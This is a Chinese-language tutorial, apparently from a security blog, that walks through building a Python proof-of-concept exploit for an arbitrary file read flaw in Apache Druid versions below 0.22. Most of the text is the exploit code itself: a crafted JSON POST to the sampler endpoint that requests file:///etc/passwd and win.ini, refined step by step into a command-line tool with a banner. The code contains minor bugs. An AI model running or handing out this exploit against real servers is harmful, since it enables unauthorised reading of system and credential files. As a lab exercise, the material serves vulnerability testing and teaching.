


影响版本:Apache Druid Version < 0.22
POC 代码编写分析

通过 Burp 抓包获取其数据包以及相应的漏洞触发点,由下图可知,漏洞触发参数为 "uris",我们只需要将该参数的值更改为漏洞 Payload ,当我们观察输出验证的 Payload 返回的响应即可判断是否存在漏洞。
1
2
3
4
5
6
7
8
9
10
11
12
13
| POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
Host: 192.168.148.155:8888
Content-Length: 423
Accept: application/json, text/plain, *
|
分析小结
由于靶场没有登录验证。这一部分我们 pass,若存在登录验证的话可以参考上面 SQL 注入 Poc 编写部分进行再构造。这边就当做为一个前台的或者未授权访问的任意文件读取漏洞去进行 Poc 编写。
1、利用 Post 请求数据包,然后将 uri 参数值编写为用户输入
2、设置一个漏洞 payload 列表进行遍历,也可以让用户输入特定的验证 payload 验证漏洞
Poc 初步编写
初步编写需要注意的点就是 JSON 格式的数据请求问题,此前请求为 requests.post(url,data=data),但由于本漏洞的请求数据是 json 格式问题,所以得注意请求的设置中 data=data 需要更改为 json=data
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
url = "http://192.168.148.155:8888/druid/indexer/v1/sampler?for=connect"
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)'}
post_data = {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":["file:///etc/passwd"]},"inputFormat":{"type":"regex","pattern":"(.*)","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
res = requests.post(url,json=post_data,headers=headers,verify=False, allow_redirects=False)
print(res.text)
|

由返回包可知初步编写的 Poc 能正常验证漏洞
完善代码
由上一步我们初步实现的 Poc 的编写,但还是不够自动化,这边主要解决几个点:漏洞 URL 用户手动输入;post 数据参数 uris 的验证 payload 太单一,若系统不一样则会出现漏报现象,这边的 Payload 改为已定义的 list 遍历 payload,避免出现漏报;美化代码格式
1、首先将原先简陋的代码模块化,定义一个 Poc() 函数处理代码
原代码
1
2
3
4
5
6
7
8
9
10
11
12
13
| import request
url = "http://192.168.148.155:8888/druid/indexer/v1/sampler?for=connect"
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)'}
post_data = {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":["file:///etc/passwd"]},"inputFormat":{"type":"regex","pattern":"(.*)","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
res = requests.post(url,json=post_data,headers=headers,verify=False, allow_redirects=False)
|
修改后代码,注意这时候该 Poc 还不能去执行,因为 Poc(url) 中的 url 还没有定义,请继续往下看即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| import request
def Poc(url):
lists = [
"file:///etc/passwd",
"file:///C:/Windows/win.ini"
]
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)'}
try:
for list in lists:
post_data = {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":[list]},"inputFormat":{"type":"regex","pattern":"(.*)","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
res = requests.post(url,json=post_data,headers=headers,verify=False, allow_redirects=False)
if "root:x" in res.text or "[fonts]" in res.text:
print("[+] 存在 Apache Druid LoadData 任意文件读取漏洞 ")
break
else:
print("[-] 不存在 Apache Druid LoadData 任意文件读取漏洞")
break
except Exception as e:
print("[-] 请检查输入是否有误")
if __name__ == '__main__':
Poc()
|
2、补全参数的输入,定义 Poc(url) 里面的 url
将函数模块化后,利用 argparse 库将 url 值使用命令行的方式由用户去输入,编写为如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| import requests
import argparse
parser = argparse.ArgumentParser(description="usage:python3 demo.py -u [url]")
parser.add_argument('-u', '--url', type=str, metavar='', required=True, help='Please input the vulnerable url')
args = parser.parse_args()
def Poc(url):
lists = [
"file:///etc/passwd",
"file:///C:/Windows/win.ini"
]
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)'}
try:
for list in lists:
post_data = {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":[list]},"inputFormat":{"type":"regex","pattern":"(.*)","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
res = requests.post(url,json=post_data,headers=headers,verify=False, allow_redirects=False)
if "root:x" in res.text or "[fonts]" in res.text:
print("[+] 存在 Apache Druid LoadData 任意文件读取漏洞 ")
break
else:
print("[-] 不存在 Apache Druid LoadData 任意文件读取漏洞")
break
except Exception as e:
print("[-] 请检查输入是否有误")
if __name__ == '__main__':
Poc(args.url)
|
如果不想继续美化下去,其实这时候脚本就已经编写完成了。

3、具体更为完善的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| import requests
import argparse
def argument():
parser = argparse.ArgumentParser(description="usage:python3 demo.py -u [url]")
parser.add_argument('-u', '--url', type=str, metavar='', required=True, help='Please input the vulnerable url')
args = parser.parse_args()
return args
def banner():
print("""
_______ ________ ___ ___ ___ __ ____ ________ _ _ ___
/ ____\ \ / / ____| |__ \ / _ \__ \/_ | |___ \ / /____ | || | / _ \
| | \ \ / /| |__ ______ ) | | | | ) || |______ __) |/ /_ / /| || || (_) |
| | \ \/ / | __|______/ /| | | |/ / | |______|__ <| '_ \ / / |__ _\__, |
| |____ \ / | |____ / /_| |_| / /_ | | ___) | (_) / / | | / /
\_____| \/ |______| |____|\___/____||_| |____/ \___/_/ |_| /_/
""")
def Poc():
args = argument()
url = args.url
lists = [
"file:///etc/passwd",
"file:///C:/Windows/win.ini"
]
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)'}
try:
for list in lists:
post_data = {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":[list]},"inputFormat":{"type":"regex","pattern":"(.*)","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
res = requests.post(url,json=post_data,headers=headers,verify=False, allow_redirects=False)
if "root:x" in res.text or "[fonts]" in res.text:
print("[+] 存在 Apache Druid LoadData 任意文件读取漏洞 ")
break
else:
print("[-] 不存在 Apache Druid LoadData 任意文件读取漏洞")
break
except Exception as e:
print("[-] 请检查输入是否有误!")
if __name__ == '__main__':
banner()
Poc()
|
